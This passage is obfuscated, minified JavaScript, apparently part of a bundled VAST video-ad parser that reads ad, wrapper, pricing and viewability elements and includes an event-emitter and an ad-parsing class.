_0x60420c=_0x186a81,_0x4966b0={'idRegistry':_0x4f5fc8[_0x60420c(0x1666)+'te'](_0x60420c(0x54d))||_0x60420c(0x1355),'value':_0x1d43ab[_0x60420c(0x1337)+_0x60420c(0x1307)](_0x4f5fc8)};_0x24baa3[_0x60420c(0x166f)](_0x4966b0);});const _0x1247a7=_0x1d43ab[_0x186a81(0x145)+'e'](_0x33405b,_0x186a81(0x138c)+_0x186a81(0xe8));_0x1247a7&&(_0x17657f=_0x3512e0(_0x1d43ab[_0x186a81(0x1232)+_0x186a81(0x1a9)](_0x1247a7,_0x186a81(0x138c)+_0x186a81(0x2f5))));for(const _0x398650 in _0x33405b[_0x186a81(0xde9)]){const _0x1c0038=_0x33405b[_0x186a81(0xde9)][_0x398650];let _0x207573;switch(_0x1c0038[_0x186a81(0x8d4)]){case _0x186a81(0x77e):_0x207573=_0x51f575(_0x1c0038,_0x410e79);break;case _0x186a81(0xe1f)+'ds':_0x207573=_0x2cfbce(_0x1c0038,_0x410e79);break;case _0x186a81(0x1178)+'ds':_0x207573=_0x376c20(_0x1c0038,_0x410e79);}_0x207573&&(_0x24baa3&&(_0x207573[_0x186a81(0xceb)+_0x186a81(0x13f0)]=_0x24baa3),_0x17657f&&(_0x207573[_0x186a81(0x13b6)+_0x186a81(0xe8)]=_0x17657f),_0xff70d9[_0x186a81(0x166f)](_0x207573));}}),_0xff70d9;}(_0x1d43ab[_0x340e25(0x1232)+_0x340e25(0x1a9)](_0x3bc96d,_0x340e25(0x73a)));break;case _0x340e25(0x4f9):{const _0x24aeda=_0x1d43ab[_0x340e25(0x1232)+_0x340e25(0x1a9)](_0x3bc96d,_0x340e25(0x9a9));_0x37e53b[_0x340e25(0x71b)]=_0x3512e0(_0x24aeda),_0x37e53b[_0x340e25(0xf6c)+_0x340e25(0x1ee)][_0x340e25(0xac7)]||(_0x5b79f7=function(_0x5ab676){const _0x265c95=_0x340e25;let _0x1890cc=null,_0x54cd32=[];return _0x5ab676[_0x265c95(0x1249)](_0x47030c=>_0x1890cc=_0x1d43ab[_0x265c95(0x145)+'e'](_0x47030c,_0x265c95(0x27d)+_0x265c95(0x1ee))),_0x1890cc&&(_0x54cd32=_0x13542c(_0x1d43ab[_0x265c95(0x1232)+_0x265c95(0x1a9)](_0x1890cc,_0x265c95(0x1551)+'on'))),_0x54cd32;}(_0x24aeda));break;}case _0x340e25(0x27d)+_0x340e25(0x1ee):_0x37e53b[_0x340e25(0xf6c)+_0x340e25(0x1ee)]=_0x13542c(_0x1d43ab[_0x340e25(0x1232)+_0x340e25(0x1a9)](_0x3bc96d,_0x340e25(0x1551)+'on'));break;case _0x340e25(0x1271):_0x37e53b[_0x340e25(0x541)]={'value':_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d),'version':_0x3bc96d[_0x340e25(0x1666)+'te'](_0x340e25(0x599))||null};break;case _0x340e25(0x988):_0x37e53b[_0x340e25(0x157b)]=_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d);break;case _0x340e25(0x1649)+'d':_0x37e53b[_0x340e25(0x106f)+'d']=_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d);break;case _0x340e25(0x4cc):_0x37e53b[_0x340e25(0x127c)][_0x340e25(0x166f)]({'authority':_0x3bc96d[_0x340e25(0x1666)+'te'](_0x340e25(0x229))||null,'value':_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d)});break;case _0x340e25(0x4e2):_0x37e53b[_0x340e25(0x282)]=parseInt(_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d),0xa);break;case _0x340e25(0x1213)+_0x340e25(0xc00):_0x37e53b[_0x340e25(0xab4)+_0x340e25(0xc00)][_0x340e25(0x166f)](function(_0xe4d1cc){const _0x13aab4=_0x340e25,_0x17956d=(_0x46ef5e,_0x40e3b8)=>{const _0x4c3854=_0x3127,_0x482d78=_0x1d43ab[_0x4c3854(0x1337)+_0x4c3854(0x1307)](_0x40e3b8);return _0x482d78&&_0x46ef5e[_0x4c3854(0x166f)](_0x482d78),_0x46ef5e;};return{'id':_0xe4d1cc[_0x13aab4(0x1666)+'te']('id')||null,'viewable':_0x1d43ab[_0x13aab4(0x1232)+_0x13aab4(0x1a9)](_0xe4d1cc,_0x13aab4(0x14ad))[_0x13aab4(0x1656)](_0x17956d,[]),'notViewable':_0x1d43ab[_0x13aab4(0x1232)+_0x13aab4(0x1a9)](_0xe4d1cc,_0x13aab4(0x337)+'e')[_0x13aab4(0x1656)](_0x17956d,[]),'viewUndetermined':_0x1d43ab[_0x13aab4(0x1232)+_0x13aab4(0x1a9)](_0xe4d1cc,_0x13aab4(0x1553)+_0x13aab4(0x249))[_0x13aab4(0x1656)](_0x17956d,[])};}(_0x3bc96d));break;case _0x340e25(0x550)+'n':_0x37e53b[_0x340e25(0xe6a)+'n']=_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d);break;case _0x340e25(0xcf1):_0x37e53b[_0x340e25(0x156b)]={'id':_0x3bc96d[_0x340e25(0x1666)+'te']('id')||null,'value':_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d)};break;case _0x340e25(0x92b):_0x37e53b[_0x340e25(0x1625)]={'value':_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d),'model':_0x3bc96d[_0x340e25(0x1666)+'te'](_0x340e25(0x611))||null,'currency':_0x3bc96d[_0x340e25(0x1666)+'te'](_0x340e25(0x5e6))||null};break;case _0x340e25(0x1014):_0x37e53b[_0x340e25(0xd07)]={'value':_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d),'type':_0x3bc96d[_0x340e25(0x1666)+'te'](_0x340e25(0x1302))||null};break;case _0x340e25(0xf02)+_0x340e25(0x44c):_0x37e53b[_0x340e25(0x38d)+_0x340e25(0x44c)][_0x340e25(0x166f)]({'authority':_0x3bc96d[_0x340e25(0x1666)+'te'](_0x340e25(0x229))||null,'value':_0x1d43ab[_0x340e25(0x1337)+_0x340e25(0x1307)](_0x3bc96d)});}}),_0x5b79f7[_0x14b1bf(0xac7)]&&(_0x37e53b[_0x14b1bf(0xf6c)+_0x14b1bf(0x1ee)]=_0x37e53b[_0x14b1bf(0xf6c)+_0x14b1bf(0x1ee)][_0x14b1bf(0x10ee)](_0x5b79f7)),_0x37e53b;}function _0x21599f(_0x325343,_0x3f6a5a){const _0x2ea195=_0x3ac101,_0xa0712e=_0x5a29bc(_0x325343,_0x3f6a5a),_0x10a4ca=_0x325343[_0x2ea195(0x1666)+'te'](_0x2ea195(0x7be)+_0x2ea195(0x12e9)+_0x2ea195(0x749)),_0x54dde9=_0x325343[_0x2ea195(0x1666)+'te'](_0x2ea195(0xfe1)+_0x2ea195(0x146)),_0x352382=_0x325343[_0x2ea195(0x1666)+'te'](_0x2ea195(0x1b6)+_0x2ea195(0x844));_0xa0712e[_0x2ea195(0x7be)+_0x2ea195(0x12e9)+_0x2ea195(0x749)]=!_0x10a4ca||_0x1d43ab[_0x2ea195(0x37b)+'an'](_0x10a4ca),_0xa0712e[_0x2ea195(0xfe1)+_0x2ea195(0x146)]=!!_0x54dde9&&_0x1d43ab[_0x2ea195(0x37b)+'an'](_0x54dde9),_0xa0712e[_0x2ea195(0x1b6)+_0x2ea195(0x844)]=_0x352382?_0x1d43ab[_0x2ea195(0x37b)+'an'](_0x352382):null;let _0x18552f=_0x1d43ab[_0x2ea195(0x145)+'e'](_0x325343,_0x2ea195(0x11ed)+'RI');if(_0x18552f?_0xa0712e[_0x2ea195(0x687)+_0x2ea195(0xec8)]=_0x1d43ab[_0x2ea195(0x1337)+_0x2ea195(0x1307)](_0x18552f):(_0x18552f=_0x1d43ab[_0x2ea195(0x145)+'e'](_0x325343,_0x2ea195(0x11ed)+'RL'),_0x18552f&&(_0xa0712e[_0x2ea195(0x687)+_0x2ea195(0xec8)]=_0x1d43ab[_0x2ea195(0x1337)+_0x2ea195(0x1307)](_0x1d43ab[_0x2ea195(0x145)+'e'](_0x18552f,_0x2ea195(0x103d))))),_0xa0712e[_0x2ea195(0x1012)][_0x2ea195(0x638)](_0x41bfcf=>{const _0x3923eb=_0x2ea195;if([_0x3923eb(0x425),_0x3923eb(0x103a)][_0x3923eb(0x826)](_0x41bfcf[_0x3923eb(0x1302)])){if(_0x41bfcf[_0x3923eb(0xe90)+_0x3923eb(0x1507)]){_0xa0712e[_0x3923eb(0xe90)+_0x3923eb(0x1507)]||(_0xa0712e[_0x3923eb(0xe90)+_0x3923eb(0x1507)]={}),_0xa0712e[_0x3923eb(0xe90)+_0x3923eb(0x1507)][_0x41bfcf[_0x3923eb(0x1302)]]||(_0xa0712e[_0x3923eb(0xe90)+_0x3923eb(0x1507)][_0x41bfcf[_0x3923eb(0x1302)]]={});for(const _0x4291ba in _0x41bfcf[_0x3923eb(0xe90)+_0x3923eb(0x1507)]){const _0x5667a0=_0x41bfcf[_0x3923eb(0xe90)+_0x3923eb(0x1507)][_0x4291ba];Array[_0x3923eb(0x93b)](_0xa0712e[_0x3923eb(0xe90)+_0x3923eb(0x1507)][_0x41bfcf[_0x3923eb(0x1302)]][_0x4291ba])||(_0xa0712e[_0x3923eb(0xe90)+_0x3923eb(0x1507)][_0x41bfcf[_0x3923eb(0x1302)]][_0x4291ba]=[]),_0x5667a0[_0x3923eb(0x638)](_0x273ce2=>{const _0xf1b4f0=_0x3923eb;_0xa0712e[_0xf1b4f0(0xe90)+_0xf1b4f0(0x1507)][_0x41bfcf[_0xf1b4f0(0x1302)]][_0x4291ba][_0xf1b4f0(0x166f)](_0x273ce2);});}}_0x41bfcf[_0x3923eb(0x63c)+_0x3923eb(0xf5a)+_0x3923eb(0x147)]&&(Array[_0x3923eb(0x93b)](_0xa0712e[_0x3923eb(0x63c)+_0x3923eb(0xf5a)+_0x3923eb(0x147)])||(_0xa0712e[_0x3923eb(0x63c)+_0x3923eb(0xf5a)+_0x3923eb(0x147)]=[]),_0x41bfcf[_0x3923eb(0x63c)+_0x3923eb(0xf5a)+_0x3923eb(0x147)][_0x3923eb(0x638)](_0x3b76a9=>{const _0x5d9f44=_0x3923eb;_0xa0712e[_0x5d9f44(0x63c)+_0x5d9f44(0xf5a)+_0x5d9f44(0x147)][_0x5d9f44(0x166f)](_0x3b76a9);})),_0x41bfcf[_0x3923eb(0x63c)+_0x3923eb(0x1103)+_0x3923eb(0xf06)]&&(_0xa0712e[_0x3923eb(0x63c)+_0x3923eb(0x1103)+_0x3923eb(0xf06)]=_0x41bfcf[_0x3923eb(0x63c)+_0x3923eb(0x1103)+_0x3923eb(0xf06)]),_0x41bfcf[_0x3923eb(0x2cc)+_0x3923eb(0xcb4)+_0x3923eb(0xac8)]&&(Array[_0x3923eb(0x93b)](_0xa0712e[_0x3923eb(0x2cc)+_0x3923eb(0xcb4)+_0x3923eb(0xac8)])||(_0xa0712e[_0x3923eb(0x2cc)+_0x3923eb(0xcb4)+_0x3923eb(0xac8)]=[]),_0x41bfcf[_0x3923eb(0x2cc)+_0x3923eb(0xcb4)+_0x3923eb(0xac8)][_0x3923eb(0x638)](_0x573fd4=>{const _0x2d2770=_0x3923eb;_0xa0712e[_0x2d2770(0x2cc)+_0x2d2770(0xcb4)+_0x2d2770(0xac8)][_0x2d2770(0x166f)](_0x573fd4);}));}}),_0xa0712e[_0x2ea195(0x687)+_0x2ea195(0xec8)])return _0xa0712e;}function _0x13542c(_0x3e09cf){const _0x24b7f3=_0x3ac101,_0x3b634f=[];return _0x3e09cf[_0x24b7f3(0x638)](_0x245d53=>{const _0x31be93=_0x24b7f3,_0x341e2d={};_0x341e2d[_0x31be93(0xfef)]=null,_0x341e2d[_0x31be93(0x2fd)]=null,_0x341e2d[_0x31be93(0xc55)+_0x31be93(0xb73)]=!0x1,_0x341e2d[_0x31be93(0xf3c)+'rk']=null,_0x341e2d[_0x31be93(0x1302)]=null,_0x341e2d[_0x31be93(0xd0f)]=null,_0x341e2d[_0x31be93(0xe90)+_0x31be93(0x1507)]={};const _0x48b50d=_0x341e2d,_0x5271d4=Array[_0x31be93(0x14e9)](_0x245d53[_0x31be93(0xde9)]);_0x1d43ab[_0x31be93(0x9a2)+_0x31be93(0xf6b)](_0x245d53[_0x31be93(0x1578)],_0x48b50d),_0x5271d4[_0x31be93(0x638)](_0x15b568=>{const _0x12ebbe=_0x31be93;let {nodeName:_0x4043ec,textContent:_0xfa66a,attributes:_0x24e9af}=_0x15b568;switch(_0x4043ec){case _0x12ebbe(0xb4a)+_0x12ebbe(0x671):case _0x12ebbe(0x7c3)+_0x12ebbe(0x671):_0x48b50d[_0x12ebbe(0xfef)]=_0xfa66a[_0x12ebbe(0x9a3)](),_0x1d43ab[_0x12ebbe(0x9a2)+_0x12ebbe(0xf6b)](_0x24e9af,_0x48b50d);break;case _0x12ebbe(0x1551)+_0x12ebbe(0x14c6)+'rs':_0x48b50d[_0x12ebbe(0xd0f)]=_0xfa66a[_0x12ebbe(0x9a3)]();}});const _0x3afbc3=_0x1d43ab[_0x31be93(0x145)+'e'](_0x245d53,_0x31be93(0x356)+_0x31be93(0x1507));_0x3afbc3&&_0x1d43ab[_0x31be93(0x1232)+_0x31be93(0x1a9)](_0x3afbc3,_0x31be93(0x1e9))[_0x31be93(0x638)](_0x1a3b0d=>{const _0x358893=_0x31be93,_0x500da7=_0x1a3b0d[_0x358893(0x1666)+'te'](_0x358893(0xe9a)),_0x1ca304=_0x1d43ab[_0x358893(0x1337)+_0x358893(0x1307)](_0x1a3b0d);_0x500da7&&_0x1ca304&&(Array[_0x358893(0x93b)](_0x48b50d[_0x358893(0xe90)+_0x358893(0x1507)][_0x500da7])||(_0x48b50d[_0x358893(0xe90)+_0x358893(0x1507)][_0x500da7]=[]),_0x48b50d[_0x358893(0xe90)+_0x358893(0x1507)][_0x500da7][_0x358893(0x166f)](_0x1ca304));}),_0x3b634f[_0x31be93(0x166f)](_0x48b50d);}),_0x3b634f;}class _0x227cd4{constructor(){const _0x596fea=_0x3ac101;this[_0x596fea(0xb25)]=[];}['on'](_0x2e9280,_0xef520c){const _0x4cc383=_0x3ac101;if(_0x4cc383(0x12f7)!=typeof _0xef520c)throw new TypeError((_0x4cc383(0xb30)+_0x4cc383(0x126d)+_0x4cc383(0x116d)+_0x4cc383(0x20e)+_0x4cc383(0x6d6)+_0x4cc383(0x1428)+'\x20')[_0x4cc383(0x10ee)](typeof _0xef520c));if(!_0x2e9280)throw new TypeError((_0x4cc383(0x14a7)+_0x4cc383(0xad9)+_0x4cc383(0x141c)+_0x4cc383(0xeb7)+_0x4cc383(0xbe7)+_0x4cc383(0x758))[_0x4cc383(0x10ee)](typeof _0x2e9280));const _0x1d698e={};return _0x1d698e[_0x4cc383(0xe9a)]=_0x2e9280,_0x1d698e[_0x4cc383(0xd44)]=_0xef520c,(this[_0x4cc383(0xb25)][_0x4cc383(0x166f)](_0x1d698e),this);}[_0x3ac101(0x50d)](_0x5c6824,_0x18541d){return this['on'](_0x5c6824,function(_0x2e3541,_0x2ffd4e,_0x37b5b0){const _0x2c0c1b=_0x3127,_0x13c544={};_0x13c544[_0x2c0c1b(0x7f0)]=!0x1,_0x13c544[_0x2c0c1b(0xa8f)]=void 0x0;const _0x5dbd73=_0x13c544;function _0x370af8(){const _0x7a4123=_0x2c0c1b;_0x5dbd73[_0x7a4123(0x7f0)]||(_0x2e3541[_0x7a4123(0x9d5)](_0x2ffd4e,_0x5dbd73[_0x7a4123(0xa8f)]),_0x5dbd73[_0x7a4123(0x7f0)]=!0x0,_0x37b5b0[_0x7a4123(0x1593)](_0x2e3541)(...arguments));}return _0x5dbd73[_0x2c0c1b(0xa8f)]=_0x370af8,_0x370af8;}(this,_0x5c6824,_0x18541d));}[_0x3ac101(0x9d5)](_0x1b8619,_0xa5f13f){const _0x549b8c=_0x3ac101;return this[_0x549b8c(0xb25)]=this[_0x549b8c(0xb25)][_0x549b8c(0x28b)](_0x56c098=>_0x56c098[_0x549b8c(0xe9a)]!==_0x1b8619||_0x56c098[_0x549b8c(0xd44)]!==_0xa5f13f),this;}[_0x3ac101(0x1685)](_0x3b62ff){const _0x5a6b92=_0x3ac101;for(var _0x4c7f18=arguments[_0x5a6b92(0xac7)],_0x1bb0b3=new Array(_0x4c7f18>0x1?_0x4c7f18-0x1:0x0),_0x3faa46=0x1;_0x3faa46<_0x4c7f18;_0x3faa46++)_0x1bb0b3[_0x3faa46-0x1]=arguments[_0x3faa46];let _0x25d63f=!0x1;return this[_0x5a6b92(0xb25)][_0x5a6b92(0x638)](_0x5b6344=>{const _0x3f41b1=_0x5a6b92;'*'===_0x5b6344[_0x3f41b1(0xe9a)]&&(_0x25d63f=!0x0,_0x5b6344[_0x3f41b1(0xd44)](_0x3b62ff,..._0x1bb0b3)),_0x5b6344[_0x3f41b1(0xe9a)]===_0x3b62ff&&(_0x25d63f=!0x0,_0x5b6344[_0x3f41b1(0xd44)](..._0x1bb0b3));}),_0x25d63f;}[_0x3ac101(0x1542)+_0x3ac101(0xf37)](_0x80a7c7){const _0x3f9f6e=_0x3ac101;return _0x80a7c7?(this[_0x3f9f6e(0xb25)]=this[_0x3f9f6e(0xb25)][_0x3f9f6e(0x28b)](_0x1f9f1b=>_0x1f9f1b[_0x3f9f6e(0xe9a)]!==_0x80a7c7),this):(this[_0x3f9f6e(0xb25)]=[],this);}[_0x3ac101(0x1403)+_0x3ac101(0xe44)](_0x9731fd){const _0x3ad507=_0x3ac101;return this[_0x3ad507(0xb25)][_0x3ad507(0x28b)](_0x11986d=>_0x11986d[_0x3ad507(0xe9a)]===_0x9731fd)[_0x3ad507(0xac7)];}[_0x3ac101(0x69b)](_0x3a9839){const _0xc729fd=_0x3ac101;return this[_0xc729fd(0xb25)][_0xc729fd(0x1656)]((_0x474239,_0x233497)=>(_0x233497[_0xc729fd(0xe9a)]===_0x3a9839&&_0x474239[_0xc729fd(0x166f)](_0x233497[_0xc729fd(0xd44)]),_0x474239),[]);}[_0x3ac101(0xdd2)](){const _0x344b39=_0x3ac101;return this[_0x344b39(0xb25)][_0x344b39(0x23f)](_0x36b0f7=>_0x36b0f7[_0x344b39(0xe9a)]);}}let _0x304f92=0x0,_0x145014=0x0;const _0x5136ac={};_0x5136ac[_0x3ac101(0x193)]=0x384,_0x5136ac[_0x3ac101(0x71b)]=[];const _0x1b09d5=(_0x1cf07c,_0x2ff312)=>{!_0x1cf07c||!_0x2ff312||_0x1cf07c<=0x0||_0x2ff312<=0x0||(_0x145014=(_0x145014*_0x304f92+0x8*_0x1cf07c/_0x2ff312)/++_0x304f92);},_0x5b4838=_0x5136ac,_0x51b9e9=_0x3ac101(0xf19)+_0x3ac101(0x1270)+_0x3ac101(0xb1b)+_0x3ac101(0xc1d);class _0x346e1a extends _0x227cd4{constructor(){const _0x2429c5=_0x3ac101;let {fetcher:_0x2c1343}=arguments[_0x2429c5(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};super(),this[_0x2429c5(0x612)+_0x2429c5(0x805)]=null,this[_0x2429c5(0x813)+_0x2429c5(0xc9b)+'s']=[],this[_0x2429c5(0x36e)+_0x2429c5(0xca1)]=[],this[_0x2429c5(0x50c)+'ds']=[],this[_0x2429c5(0x16a7)+_0x2429c5(0x9d7)]={},this[_0x2429c5(0x754)]=_0x2c1343||null;}[_0x3ac101(0xa4c)+_0x3ac101(0xdbc)](_0x2b4f59,_0x5c7582){const _0x415137=_0x3ac101;for(var _0x93a9f=arguments[_0x415137(0xac7)],_0x2882bb=new Array(_0x93a9f>0x2?_0x93a9f-0x2:0x0),_0x25d13a=0x2;_0x25d13a<_0x93a9f;_0x25d13a++)_0x2882bb[_0x25d13a-0x2]=arguments[_0x25d13a];this[_0x415137(0x1685)](_0x415137(0x14d),Object[_0x415137(0xb2b)]({},_0x5b4838,_0x5c7582,..._0x2882bb)),_0x3ecfc9[_0x415137(0x6b6)](_0x2b4f59,_0x5c7582);}[_0x3ac101(0x1454)+_0x3ac101(0x147)](){const _0x49f64f=_0x3ac101;return this[_0x49f64f(0x813)+_0x49f64f(0xc9b)+'s'][_0x49f64f(0x10ee)](this[_0x49f64f(0x36e)+_0x49f64f(0xca1)]);}[_0x3ac101(0xcad)+_0x3ac101(0x133a)](){return _0x145014;}[_0x3ac101(0x10ec)+_0x3ac101(0x1313)](){const _0x5942f7=_0x3ac101;let _0x4cfa3c=arguments[_0x5942f7(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x5942f7(0x612)+_0x5942f7(0x805)]=_0x4cfa3c[_0x5942f7(0xcc6)+'it']||0xa,this[_0x5942f7(0x16a7)+_0x5942f7(0x9d7)]={'allowMultipleAds':_0x4cfa3c[_0x5942f7(0xfe1)+_0x5942f7(0x146)]},this[_0x5942f7(0x54a)]='',this[_0x5942f7(0x133)+_0x5942f7(0x981)](),_0x1b09d5(_0x4cfa3c[_0x5942f7(0x15a8)],_0x4cfa3c[_0x5942f7(0x13ba)+_0x5942f7(0xe97)]);}[_0x3ac101(0x133)+_0x3ac101(0x981)](){const _0x88677d=_0x3ac101;this[_0x88677d(0x36e)+_0x88677d(0xca1)]=[],this[_0x88677d(0x813)+_0x88677d(0xc9b)+'s']=[],this[_0x88677d(0x83d)+'n']=null;}[_0x3ac101(0x1229)+_0x3ac101(0x4f7)](_0x50aad3){const _0x1150b7=_0x3ac101;if(0x0===this[_0x1150b7(0x50c)+'ds'][_0x1150b7(0xac7)])return Promise[_0x1150b7(0xf09)](new Error(_0x1150b7(0x7f6)+_0x1150b7(0x6e6)+_0x1150b7(0xb8d)+_0x1150b7(0x12a4)+_0x1150b7(0x2c0)));const _0x52842e=_0x50aad3?this[_0x1150b7(0x50c)+'ds']:[this[_0x1150b7(0x50c)+'ds'][_0x1150b7(0x1447)]()];return this[_0x1150b7(0x36e)+_0x1150b7(0xca1)]=[],this[_0x1150b7(0xfc)](_0x52842e,{'wrapperDepth':0x0,'url':this[_0x1150b7(0x54a)]})[_0x1150b7(0xca8)](_0x55b8e8=>this[_0x1150b7(0x141)+_0x1150b7(0xa11)](_0x55b8e8));}[_0x3ac101(0x972)](_0x468b4a){const _0x228061=_0x3ac101;let _0x2a6356=arguments[_0x228061(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0x228061(0x10ec)+_0x228061(0x1313)](_0x2a6356),_0x2a6356[_0x228061(0x234)]=!0x0,this[_0x228061(0xf2d)](_0x468b4a,_0x2a6356)[_0x228061(0xca8)](_0x2b0013=>this[_0x228061(0x141)+_0x228061(0xa11)](_0x2b0013));}[_0x3ac101(0x141)+_0x3ac101(0xa11)](_0x281d70){const _0x4a3f95=_0x3ac101,_0x1c8af3=function(_0x5bdd97){const _0x24ea58=_0x3127;let {ads:_0x56eac8,errorURLTemplates:_0x460a55,version:_0xac9378}=_0x5bdd97;const _0x2e1f2d={};return _0x2e1f2d[_0x24ea58(0x4a9)]=_0x56eac8||[],_0x2e1f2d[_0x24ea58(0x36e)+_0x24ea58(0xca1)]=_0x460a55||[],_0x2e1f2d[_0x24ea58(0x599)]=_0xac9378||null,_0x2e1f2d;}({'ads':_0x281d70,'errorURLTemplates':this[_0x4a3f95(0x1454)+_0x4a3f95(0x147)](),'version':this[_0x4a3f95(0x83d)+'n']});return this[_0x4a3f95(0x4e5)+_0x4a3f95(0x138d)+_0x4a3f95(0x1480)](_0x1c8af3),_0x1c8af3;}[_0x3ac101(0x101d)+'ml'](_0x17fa92,_0x485177){const _0x3fc80b=_0x3ac101;let {isRootVAST:_0xb6ea61=!0x1,url:_0x462beb=null,wrapperDepth:_0x318c57=0x0,allowMultipleAds:_0x4ee36b,followAdditionalWrappers:_0x4deb77}=_0x485177;if(!_0x17fa92||!_0x17fa92[_0x3fc80b(0x1595)+_0x3fc80b(0x823)]||_0x3fc80b(0x2c0)!==_0x17fa92[_0x3fc80b(0x1595)+_0x3fc80b(0x823)][_0x3fc80b(0x8d4)]){var _0x48b6bf;const _0x49b851={};_0x49b851[_0x3fc80b(0x1302)]=_0x3fc80b(0x11ac),_0x49b851[_0x3fc80b(0x87c)]=_0x462beb,_0x49b851[_0x3fc80b(0xc83)+'th']=_0x318c57,this[_0x3fc80b(0x1685)](_0x3fc80b(0xc6a)+_0x3fc80b(0x24a),_0x49b851);const _0x34db42=_0x3fc80b(0x443)+_0x3fc80b(0x11d8)+'te'===(null==_0x17fa92||null===(_0x48b6bf=_0x17fa92[_0x3fc80b(0x1595)+_0x3fc80b(0x823)])||void 0x0===_0x48b6bf?void 0x0:_0x48b6bf[_0x3fc80b(0x8d4)]);throw new Error(_0x34db42?_0x51b9e9:_0x3fc80b(0x3c6)+_0x3fc80b(0x25e)+_0x3fc80b(0x351));}const _0x2d750f=[],_0x3d623c=_0x17fa92[_0x3fc80b(0x1595)+_0x3fc80b(0x823)][_0x3fc80b(0xde9)],_0x15c0d0=_0x17fa92[_0x3fc80b(0x1595)+_0x3fc80b(0x823)][_0x3fc80b(0x1666)+'te'](_0x3fc80b(0x599));_0xb6ea61&&_0x15c0d0&&(this[_0x3fc80b(0x83d)+'n']=_0x15c0d0);for(const _0x197818 in _0x3d623c){const _0x38d87c=_0x3d623c[_0x197818];if(_0x3fc80b(0x421)===_0x38d87c[_0x3fc80b(0x8d4)]){const _0x45fae7=_0x1d43ab[_0x3fc80b(0x1337)+_0x3fc80b(0x1307)](_0x38d87c);_0xb6ea61?this[_0x3fc80b(0x813)+_0x3fc80b(0xc9b)+'s'][_0x3fc80b(0x166f)](_0x45fae7):this[_0x3fc80b(0x36e)+_0x3fc80b(0xca1)][_0x3fc80b(0x166f)](_0x45fae7);}else{if('Ad'===_0x38d87c[_0x3fc80b(0x8d4)]){if(this[_0x3fc80b(0x83d)+'n']&&parseFloat(this[_0x3fc80b(0x83d)+'n'])<0x3)_0x4ee36b=!0x0;else{if(!0x1===_0x4ee36b&&_0x2d750f[_0x3fc80b(0xac7)]>0x1)break;}const _0x2023cd={};_0x2023cd[_0x3fc80b(0xfe1)+_0x3fc80b(0x146)]=_0x4ee36b,_0x2023cd[_0x3fc80b(0x7be)+_0x3fc80b(0x12e9)+_0x3fc80b(0x749)]=_0x4deb77;const _0x2365b9=_0x2df608(_0x38d87c,this[_0x3fc80b(0x1685)][_0x3fc80b(0x1593)](this),_0x2023cd),_0x16f5c0={};_0x16f5c0[_0x3fc80b(0x193)]=0x65,_0x2365b9['ad']?(_0x2d750f[_0x3fc80b(0x166f)](_0x2365b9['ad']),this[_0x3fc80b(0x1685)](_0x3fc80b(0xc6a)+_0x3fc80b(0x24a),{'type':_0x2365b9[_0x3fc80b(0x1302)],'url':_0x462beb,'wrapperDepth':_0x318c57,'adIndex':_0x2d750f[_0x3fc80b(0xac7)]-0x1,'vastVersion':_0x15c0d0})):this[_0x3fc80b(0xa4c)+_0x3fc80b(0xdbc)](this[_0x3fc80b(0x1454)+_0x3fc80b(0x147)](),_0x16f5c0);}}}return _0x2d750f;}[_0x3ac101(0xf2d)](_0xd6dd89){const _0x31a9fa=_0x3ac101;let {url:_0xd6997f=null,resolveAll:_0x4626cb=!0x0,wrapperSequence:_0x17ff6c=null,previousUrl:_0x223cb6=null,wrapperDepth:_0x2ebdf6=0x0,isRootVAST:_0x1736c4=!0x1,followAdditionalWrappers:_0x1dd21a,allowMultipleAds:_0x2eae62}=arguments[_0x31a9fa(0xac7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x4c043e=[];this[_0x31a9fa(0x83d)+'n']&&parseFloat(this[_0x31a9fa(0x83d)+'n'])<0x3&&_0x1736c4&&(_0x2eae62=!0x0);try{const _0x2018c1={};_0x2018c1[_0x31a9fa(0x234)]=_0x1736c4,_0x2018c1[_0x31a9fa(0x87c)]=_0xd6997f,_0x2018c1[_0x31a9fa(0xc83)+'th']=_0x2ebdf6,_0x2018c1[_0x31a9fa(0xfe1)+_0x31a9fa(0x146)]=_0x2eae62,_0x2018c1[_0x31a9fa(0x7be)+_0x31a9fa(0x12e9)+_0x31a9fa(0x749)]=_0x1dd21a,_0x4c043e=this[_0x31a9fa(0x101d)+'ml'](_0xd6dd89,_0x2018c1);}catch(_0xa78a07){return Promise[_0x31a9fa(0xf09)](_0xa78a07);}if(0x1===_0x4c043e[_0x31a9fa(0xac7)]&&null!=_0x17ff6c&&(_0x4c043e[0x0][_0x31a9fa(0xbf0)]=_0x17ff6c),!0x1===_0x4626cb){const _0x3faf0d=_0x1d43ab[_0x31a9fa(0x12f9)+_0x31a9fa(0x1134)](_0x4c043e),_0x2d55d5=_0x1d43ab[_0x31a9fa(0x94a)+_0x31a9fa(0x8f1)](_0x4c043e);_0x3faf0d[_0x31a9fa(0xac7)]?_0x4c043e=_0x3faf0d:_0x2d55d5[_0x31a9fa(0xac7)]&&(_0x4c043e=[_0x2d55d5[_0x31a9fa(0x1447)]()]),this[_0x31a9fa(0x50c)+'ds']=_0x2d55d5;}const _0x70830b={};return _0x70830b[_0x31a9fa(0xc83)+'th']=_0x2ebdf6,_0x70830b[_0x31a9fa(0x15da)+'l']=_0x223cb6,_0x70830b[_0x31a9fa(0x87c)]=_0xd6997f,this[_0x31a9fa(0xfc)](_0x4c043e,_0x70830b);}[_0x3ac101(0xfc)](){const _0x404d3a=_0x3ac101;let _0x429f8c=arguments[_0x404d3a(0xac7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],{wrapperDepth:_0x21c163,previousUrl:_0x444679,url:_0x4d2266}=arguments[_0x404d3a(0xac7)]>0x1?arguments[0x1]:void 0x0;const 